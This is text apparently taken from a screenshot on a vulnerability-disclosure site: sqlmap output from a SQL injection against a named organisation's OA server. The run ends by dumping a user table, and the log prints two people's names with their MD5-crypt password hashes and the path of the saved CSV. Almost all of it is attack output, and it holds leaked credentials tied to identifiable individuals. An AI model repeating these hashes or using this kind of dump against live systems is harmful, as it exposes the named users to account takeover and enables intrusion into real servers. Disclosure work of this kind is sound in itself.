 管理员: C:\Windows\system32\cmd.exe
[19:28:07] [ERROR] invalid character detected. retrying..
[19:28:07] [WARNING] increasing time delay to 5 seconds
/
[19:28:38] [ERROR] invalid character detected. retrying..
[19:28:38] [WARNING] increasing time delay to 6 seconds
.$RkkVz88
[19:32:53] [WARNING] Ctrl+C detected in dumping phase
[19:32:53] [INFO] analyzing table dump for possible password hashes
Database: TD_OA
Table: user
[2 entries]
+-----------+------------------------------------+
| USER_NAME | PASSWORD                           |
+-----------+------------------------------------+
| 杨灵萍       | $1$.C..tq0.$8Ms3GhgHFRFTakVDmyny/. |
| 田西        | $1$.m4.t84.$n3bKexvJig2AxcR/Av48k0 |
+-----------+------------------------------------+
[19:32:53] [WARNING] table 'TD_OA.`user`' dumped to CSV file 'C:\Users\Administr
ator\.sqlmap\output\oa.medlive.cn\dump\TD_OA\user-f3649c95.csv'
[19:32:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.medlive.cn'
[*] shutting down at 19:32:53
www.wooyun.org